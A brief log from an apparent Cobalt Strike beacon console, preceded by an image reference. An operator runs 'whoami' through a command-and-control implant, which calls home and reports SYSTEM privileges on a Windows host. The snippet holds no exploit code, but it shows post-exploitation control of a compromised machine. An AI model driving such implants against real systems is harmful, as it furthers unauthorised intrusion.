 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system